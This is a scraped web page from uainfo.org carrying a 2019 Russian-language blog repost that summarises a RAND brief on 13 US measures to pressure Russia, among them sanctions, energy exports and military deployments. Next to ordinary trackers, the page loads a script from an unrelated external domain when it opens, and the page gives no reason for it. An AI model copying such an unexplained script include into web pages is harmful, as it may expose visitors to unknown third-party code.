

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1557157532-smert-koshcheeva-13-shagov-ssha-po-zagonu-rf-v-stoylo.html
body_size: 28469
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Смерть Кощеева: 13 шагов США по загону РФ в стойло</title>    <meta name="description" content="Наибольшей уязвимостью России в любой конкуренции с США является ее экономика, которая сравнительно невелика и сильно зависит от экспорта энергоносителей. Наибольшее беспокойство" />
<meta name="keywords" content="США, Россия, российская агрессия" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Смерть Кощеева: 13 шагов США по загону РФ в стойло" />
<meta property="og:description" content="Наибольшей уязвимостью России в любой конкуренции с США является ее экономика, которая сравнительно невелика и сильно зависит от экспорта энергоносителей. Наибольшее беспокойство" />
<meta property="og:image" content="http://uainfo.org/static/img/1/0/10__13041_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1557157532-smert-koshcheeva-13-shagov-ssha-po-zagonu-rf-v-stoylo.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41800_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на оде...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/3/23__21_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">Зеленський прибув до Швейцарії на форум у Давосі та зустріч ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Смерть Кощеева: 13 шагов США по загону РФ в стойло</h1></header>
        <div class="meta hit">
            <time>07.05.2019, 22:29</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">6396</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="376409" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                            <p style="text-align: center;margin-top:0;">
                    <img src="//uainfo.org/static/img/1/0/10__13041_500x317.jpg" />
                                    </p>
                        <div class="publication-text-full">
                                                            <p>Частная разведывательная корпорация RАND опубликовала очередной отчет про "смерть Кощееву", а если серьезно, то про шаги США по загону РФ в стойло.</p>

<p><em>"Наибольшей уязвимостью России в любой конкуренции с США является ее экономика, которая сравнительно невелика и сильно зависит от экспорта энергоносителей. </em></p>

<p><em>Наибольшее беспокойство российского руководства связано со стабильностью и долговечностью режима, а сильные стороны России – в военной и информационной сферах."</em></p>

<p><a href="/static/ckef/img/59982199_2452228974808098_3620273172688928768_n.jpg" target="_blank"><img alt="" src="/static/ckef/img/59982199_2452228974808098_3620273172688928768_n.jpg" style="width: 500px; height: 499px;" /></a></p>

<p>Тезисно про рассмотренные меры:</p>

<p>1. расширение производства энергии в США может привести к стрессу в российской экономике;</p>

<p><strong>Читайте также: <a href="https://uainfo.org/blognews/1543247179-zahodovi-shkodit-vlasna-ilyuziya-shchodo-rosiyi-ta-kitayu.html" target="_blank">Заходові шкодить власна ілюзія щодо РФ і КНР</a></strong></p>

<p>2. введение более глубоких торговых и финансовых санкций также может привести к деградации российской экономики;</p>

<p>3. увеличение Европой импорта газа от поставщиков, помимо России, может защитить Европу от российского энергетического давления;</p>

<p>4. поощрение эмиграции из России квалифицированной рабочей силы и хорошо образованной молодежи может помочь Соединенным Штатам и другим принимающим странам и навредить России;</p>

<p>5. предоставление летальной помощи Украине</p>

<p>6. изменить ситуацию в Приднестровье и изгнать российские войска из региона будет ударом по престижу России;</p>

<p>7. подрыв имиджа России за рубежом будет направлен на снижение авторитета и влияния России, тем самым подрывая претензии режима на восстановление России в былой славе;</p>

<p>8. релокация бомбардировщиков в пределах легкого поражения ключевых российских стратегических целей имеет высокую вероятность успеха и, безусловно, привлечет внимание Москвы и вызовет беспокойство России;</p>

<p>9. развертывание дополнительного тактического ядерного оружия в регионах Европы и Азии может усилить беспокойство России, достаточное для значительного увеличения инвестиций в ее средства ПВО;</p>

<p><strong>Читайте также: <a href="https://uainfo.org/blognews/1556188215-kim-chen-yn-putin-i-torgovlya-pustym-karmanom.html" target="_blank">Ким Чен Ын, Путин и торговля пустым карманом</a></strong></p>

<p>10. расширение позиций и присутствия военно-морских сил США и их союзников в регионах присутствия России может вынудить Россию увеличить свои военно-морские инвестиции, отвлекая инвестиции из потенциально более опасных районов;</p>

<p><a href="/static/ckef/img/59812678_2452267924804203_826112061460185088_o.jpg" target="_blank"><img alt="" src="/static/ckef/img/59812678_2452267924804203_826112061460185088_o.jpg" style="width: 500px; height: 307px;" /></a></p>

<p>11. усиление военно-морских усилий в области НИОКР будет сосредоточено на разработке нового оружия, которое позволит американским подводным лодкам угрожать более широкому набору целей или повысит их способность угрожать российским подводным лодкам с ядерными баллистическими ракетами;</p>

<p>12. увеличение размера и частоты учений НАТО в Европе может помочь повысить готовность и сдерживание, но вряд ли это приведет к дорогостоящим ответным действиям со стороны России, если учения также не послужат опасным сигналом;</p>

<p>13. дополнительные инвестиции в новые технологии для противодействия российской противовоздушной обороне и увеличения огня США на большие расстояния могут значительно улучшить оборону и сдерживание, в то же время вынуждая увеличивать российские инвестиции в контрмеры.</p>

<p>Подробнее – по <a href="https://www.rand.org/pubs/research_briefs/RB10014.html?fbclid=IwAR279A4EnGRxYjf5cN65qp2y0K3a7zp1Qnf-aJwR5CBofXcEuu10pNf4QvE" target="_blank">ссылке</a>.</p>

<p><em><strong>Підписуйся на сторінки UAINFO у </strong></em><a href="https://www.facebook.com/NewsUAinfo.org/" target="_blank"><em><strong>Facebook</strong></em></a><em><strong>, </strong></em><a href="https://twitter.com/uainforg" target="_blank"><strong><em>Twitter</em></strong></a><strong><em><a href="https://twitter.com/uainforg" target="_blank"> </a>і </em></strong><a href="https://t.me/uainfo_org" target="_blank"><em><strong>Telegram</strong></em></a></p>
            </div>
                                                <p align="right"><a href="https://www.facebook.com/anatoliy.amelin/posts/2452269158137413" rel="nofollow" target="_blank">Анатолий АМЕЛИН</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%A1%D0%A8%D0%90" itemprop="keywords">США</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D1%8F" itemprop="keywords"> Россия</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%80%D0%BE%D1%81%D1%81%D0%B8%D0%B9%D1%81%D0%BA%D0%B0%D1%8F+%D0%B0%D0%B3%D1%80%D0%B5%D1%81%D1%81%D0%B8%D1%8F" itemprop="keywords"> российская агрессия</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/376409.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1657901677-operatsiya-relokatsiya-za-rossiyskim-biznesom-pridut-soldaty.html">
                                                    <img src="//uainfo.org/static/img/2/9/293811944_5062514373876966_23126820018142690_n_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1657901677-operatsiya-relokatsiya-za-rossiyskim-biznesom-pridut-soldaty.html">Операция "Релокация". За российским бизнесом придут солдаты</a></h3>
                     <p class="meta">15.07.2022</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1656491662-zubov-igry-zakonchilis-24-fevralya-rossii-pora-eto-osoznat.html">
                                                    <img src="//uainfo.org/static/img/1/3/136605_1_large_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1656491662-zubov-igry-zakonchilis-24-fevralya-rossii-pora-eto-osoznat.html">Зубов: Игры закончились 24 февраля. России пора это осознать</a></h3>
                     <p class="meta">29.06.2022</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1655892103-koh-putin-uzhe-davno-nahoditsya-na-maksimalnom-graduse.html">
                                                    <img src="//uainfo.org/static/img/1/4/141218175246_putin_624x351_reuters_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1655892103-koh-putin-uzhe-davno-nahoditsya-na-maksimalnom-graduse.html">Альфред Кох: Пора отбросить все иллюзии про "избежание эскалации конфликта". Путин уже давно находится на максимальном градусе своего зверства</a></h3>
                     <p class="meta">22.06.2022</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
